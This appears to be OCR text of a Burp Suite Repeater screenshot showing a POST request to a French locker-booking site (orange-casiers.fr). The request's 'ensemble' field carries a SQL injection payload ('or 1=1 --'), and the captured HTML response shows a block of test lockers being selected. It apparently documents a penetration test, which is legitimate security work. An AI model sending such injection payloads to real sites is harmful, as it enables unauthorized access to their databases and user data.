 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n ≡
1 POST /getEnsemble.php HTTP/2
2 Host: orange-casiers.fr
3 Cookie: PHPSESSID=2fv27tc76llrl7ucorrvbo6r9c
4 Content-Length: 41
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://orange-casiers.fr
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://orange-casiers.fr/getEnsemble.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
21
22 ensemble=1E6K1_001'+or 1=1+--+-&x=24&y=38
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
43 <img src="img/profileNav.png">
<br>
44 Mes données
</a>
45 </li>
46
47 <li>
48 <a href="logout.php" title="Déconnexion">
49 <img src="img/logoutNav.png">
<br>
50 Déconnexion
</a>
51 </li>
52 </ul>
53 <div class="fond">
54 <br>
55 <div class="center">
56 Le bloc, qui contient les casiers de Test2_001 à Test2_020, est sélectionné,
souhaitez-vous l'utiliser ?
57 <br>
<br>
58 <div class="elementOGS">
59 <form method="post" action="">
60 <input type="image" src="img/apply.png" title="Oui" />
61 <input type="hidden" name="valid" value="ok"/>
62 </form>
63 <span class="important">
Oui
</span>
64 </div>
65
66 <div class="elementOGS">
67 <form method="post" action="">
68 <input type="image" src="img/cancel.png" title="Choisir un autre bloc" />
69 <input type="hidden" name="devalid" value="nok"/>
70 </form>
71 <span class="important">
Non
</span>
72 </div>
73 </div>
74 </div>
Search... 0 matches
Done